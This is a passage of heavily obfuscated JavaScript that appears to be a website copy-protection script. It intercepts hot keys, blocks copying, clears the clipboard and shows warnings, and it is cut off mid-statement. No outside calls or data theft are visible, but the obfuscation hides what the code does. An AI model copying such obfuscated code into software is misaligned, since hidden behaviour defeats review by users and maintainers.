_0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var 